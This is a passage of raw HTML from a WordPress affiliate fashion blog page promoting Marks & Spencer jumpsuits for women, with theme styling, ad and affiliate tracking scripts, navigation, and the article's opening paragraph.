<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fjumpsuits-for-women%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-US" href="https://findwyse.com/jumpsuits-for-women/"/>
<link rel="alternate" hreflang="nl-NL" href="https://findwyse.com/nl/jumpsuits-for-women/"/>
<link rel="alternate" hreflang="en" href="https://findwyse.com/jumpsuits-for-women/"/>
<link rel="alternate" hreflang="nl" href="https://findwyse.com/nl/jumpsuits-for-women/"/>

		<script type="788dec2c458b1964de421ecf-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
		<style type="text/css" id="wp-custom-css">
			.post-content ul{
	margin-bottom:0px;
	margin-top:0px;
}
.post-content h3 {
    margin-top: 0em!important;
    margin-bottom: 0em!important;
}
.post-content p{
    margin-bottom:14px!important;
}
figure.wp-block-image{
	margin-top: 10px!important;
}
figcaption {
  font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.featured .wp-caption-text{
	font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.single-featured{
	margin-bottom: 10px;
}
.navigation-main .menu > li > a {
    font-size: 12px!important;
}
.su-spoiler-title {
    font-size: 16px!important;
}
#image {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: -27px;

}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
}

#promo-desk .elementor-widget-image {
    border: 2px #ededed dashed;
    padding: 1px;
    margin-bottom: 10px;
}

#promo-page .elementor-widget-image{
	  border: 2px #ededed dashed;
    padding: 1px;
	margin-bottom:10px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 0px;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__footer {
    border: 1px dashed #000;
    border-radius: 10px;
}
.affcoups a.affcoups-coupon__button {
    border-radius: 10px!important;
	  background: #7a45f4!important;
}
.affcoups a.affcoups-coupon__button:visited {
    color: #fff;
}

.affcoups .affcoups-coupon__discount {
    background: #000000;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
	  border-bottom-right-radius: 0px;
    box-shadow: 0 0 1px 1px rgb(20 23 28 / 0%), 0 3px 1px 0 rgb(20 23 28 / 0%);
    color: #fff;
    padding: 0.5em 1.5em 0.4em;
}
.affcoups .affcoups-coupons-list .affcoups-coupon {
    margin: 0 0 45px;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #7a45f4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #541ed2;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
	background: #f2f1f0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: -30px;
    width: 100%;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon {
    margin: 0 auto 55px;
}

@media only screen and (max-width: 600px) and (min-width: 320px){
	#promo-desk{
		display:none;
	}
	#promo-page .elementor-col-25{
		width: 50%;}
.elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
    width: 50%;
}
}
.fet-cls {
	background-color: #F0F0F0;
	padding-right: 200px;
	padding-left: 20px;
}

.custom-blog-php {
    border: 1px solid;
    font-family: unset;
    font-size: 14px;
    padding: 12px;
    color: #959595;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.widget-title.block-head.block-head-ac.block-head.block-head-ac.block-head-f.is-left.has-style {
    margin-bottom: 35px;
}
section.block-wrap.block-posts-small.block-sc.mb-none {
    margin-top: 30px;
}

.elementor-83064 .elementor-element.elementor-element-3347101 > .elementor-widget-container {
    padding: 8px 8px 8px 8px;
    background-color: #F2F2F2;
}

.block-head-g {
    padding: 10px 14px;
    background: #080808;
}
/* products */
a.but-dc {
    background: #000000;
    padding: 10px 12px;
    margin-top: 17px;
    width: 100%;
    display: block;
    color: #fff;
    font-weight: 500;
    border-radius: 4px;
}

#sample_slider img {
    height: 225px;
    width: auto;
}

#sample_slider h3 {
    font-size: 15px;
    line-height: 24px;
    height: 40px;
}
/* topbar */
.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #DC2446;
}

/* table of content */
html, body {
    scroll-behavior: smooth;
}

.ez-toc-sticky-fixed .ez-toc-sidebar {
    top: 150px;
    border: 2px solid #7A45F4;
    border-radius: 11px;
}

.ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container p {
    color: #7A45F4 !important;
}


/* FAQ */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}
.call-to-action a {
    background: #DC2446;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 280px;
    z-index: 9;
    text-align: center;
}

.post-cover .post-meta .post-title {
    margin: 20px 0 45px 0!important;
}
@media(max-width: 667px){
	.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 0;
    z-index: 9;
    text-align: center;
}
}

.post-meta .post-cat>a {text-transform: capitalize;
}

.archive-heading {text-transform: capitalize;}

.cat-labels a, .cat-labels .category, .tb, .navigation-main .menu > li > a, .ts-button, .block-head .heading, .bold-footer-lower .links .menu-item  {text-transform: capitalize;}

 .main-sidebar {
	overflow: auto!important;
	position: -webkit-sticky!important;
	position: sticky!important;
	top: 5%;
}
.gt_float_switcher {
    visibility: hidden;
}
/* ads */
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}

.theiaStickySidebar 
.custom-html-widget {
    text-align: center;
}
.ovf-dsb {
	    overflow: hidden !important;
}
p a, li a {
    color: #F878A6;
}

.box-slide p a{
color: #e800ce;
}

.elementor-widget-container table{width: 100%;}
.box-slide .owl-carousel .owl-item img {
    display: inline;
    width: auto;
    height: auto;
    max-width: 100%;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px dotted #f55ca66e;
}
.box-slide .owl-carousel .owl-item img.alignnone {
    margin: 0;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}

#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}

.elementor-top-section ul{
	margin-left:20px;
}

.elementor-top-section ul li{
	list-style:disc;
}

.pl1cls p {
		position: absolute;
    top: -20px;
    left: 15px;
    background: #ffffff;
    padding: 7px 24px;
    border-radius: 30px;
}

@media(max-width: 550px){
.pl1cls p {
    top: -28px;
}
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}
.image-box .elementor-column{
	padding:0px!important;
}		</style>
		
	<script type="788dec2c458b1964de421ecf-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/findwyse-publisher/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /> 
<meta name="verify-admitad" content="d4454752bf" />
<meta name="verify-admitad" content="2de1ea20cc" />
<meta name='ir-site-verification-token' value='-1431858621'>
<meta name="fo-verify" content="12567f70-1c65-4cb5-9af6-a7ccb3ffd7cf">
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Findwyse",
  "url": "https://findwyse.com/",
  "logo": "https://findwyse.com/wp-content/uploads/2022/09/findwyse-small-logo.png",
  "sameAs": [
    "https://www.facebook.com/Findwysee",
    "https://twitter.com/FindWyse",
    "https://www.instagram.com/findwyse/",
    "https://in.pinterest.com/findwyse/"
  ]
}
</script>

<!-- Begin TradeTracker SuperTag Code -->
<script type="788dec2c458b1964de421ecf-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '453828',
        chk: '4891b8d7c170c1cc547c9cf277003f0b',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + _TradeTrackerTagOptions.t + '&amp;s=' + _TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
<script async src="https://opti-analytics.com/api/nservice/secure/" type="788dec2c458b1964de421ecf-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-26660 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-cover post-cat-450 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3JQDL8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events-highlight-2025/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events Highlight 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events Highlight 2025" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events Highlight 2025: Unveiling the Future of Innovation" decoding="async" fetchpriority="high" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025.webp 1013w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events-highlight-2025/">Apple Events Highlight 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-watch-series-11/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Watch Series 11" sizes="(max-width: 110px) 100vw, 110px" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-watch-series-11/">Apple Watch Series 11: Redefining Wearable Innovation in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events 2025: Unveiling the Future of Innovation" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events/">Apple Events 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-62513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62513"><a href="https://findwyse.com/">Home</a></li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-433 menu-item-11699"><a href="https://findwyse.com/category/extra/home-decor-improvement/">Home decor &amp; improvement</a></li>
<li id="menu-item-62385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-62385"><a href="https://findwyse.com/category/extra/travel/">Travel</a></li>
<li id="menu-item-10757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-631 menu-item-10757"><a href="https://findwyse.com/category/kitchen-appliances/">Kitchen Appliances</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-446 menu-item-8126"><a href="https://findwyse.com/category/software/">Software</a></li>
<li id="menu-item-10655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-619 menu-item-10655"><a href="https://findwyse.com/category/electronics/">Electronics</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://findwyse.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="64620" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://findwyse.com">Home</a><span class="separator"> - </span><a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/">Fashion</a><span class="separator"> - </span><span class="last">Exploring Elegant And Comfortable Jumpsuits For Women</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			
<div class="post-wrap">
	<section class="the-post-header post-cover">
	
			<div class="featured">
					
								
					
						<a href="https://findwyse.com/wp-content/uploads/2023/10/Jumpsuits-for-women.png" class="image-link media-ratio ar-bunyad-main-full" title="Exploring Elegant And Comfortable Jumpsuits For Women"><img width="1200" height="574" src="https://findwyse.com/wp-content/uploads/2023/10/Jumpsuits-for-women.png" class="attachment-large size-large wp-post-image" alt="Jumpsuits for women" sizes="auto, (max-width: 1200px) 100vw, 1200px" title="Exploring Elegant And Comfortable Jumpsuits For Women" decoding="async" loading="lazy" /></a>
														
							<div class="caption">
								Jumpsuits for women							</div>
								
												
										
					<div class="overlay s-dark">	
					<div class="post-meta post-meta-a post-meta-left post-meta-single"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h1 class="is-title post-title">Exploring Elegant And Comfortable Jumpsuits For Women</h1></div>	
					</div>				
					
							</div>
	
	</section>
	
	
	<div class="ts-row">
		<div class="col-8 main-content">
			<div class="the-post s-post-cover">

				<article id="post-26660" class="post-26660 post type-post status-publish format-standard has-post-thumbnail category-fashion category-marks-and-spencer">
					
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fjumpsuits-for-women%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fjumpsuits-for-women%2F&text=Exploring%20Elegant%20And%20Comfortable%20Jumpsuits%20For%20Women" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ffindwyse.com%2Fjumpsuits-for-women%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fjumpsuits-for-women%2F&media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F10%2FJumpsuits-for-women.png&description=Exploring%20Elegant%20And%20Comfortable%20Jumpsuits%20For%20Women" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">Jumpsuits for women have evolved beyond simple fashion fads to represent assurance, adaptability, and classic elegance. In this blog, we will delve into the vast world of jumpsuits, highlighting both casual and formal styles, with a focus on the excellent selection from Marks &amp; Spencer’s. You can effortlessly move between the worlds of formal sophistication and informal chic thanks to Marks &amp; Spencer’s carefully picked collection of jumpsuits for women. So, let your jumpsuit be an expression of your sense of fashion, comfort, and style whether you&#8217;re entering a boardroom, going to a gala, or just spending time with friends. Explore the world of jumpsuits for women to find the ideal look for every event.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"
						alt="Xiomi 12 T &#038; 12 T Pro"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp"
						alt="Xiaomi 12T Series and Redmi Pad"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/wood-backyard-sheds/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp"
						alt="Wood Backyard Sheds to Transform Your Space in 2023"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/7-2-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/7-2-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/7-2-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/7-2-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/womens-casual-shorts/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp"
						alt="women&#8217;s casual shorts"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp 640w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
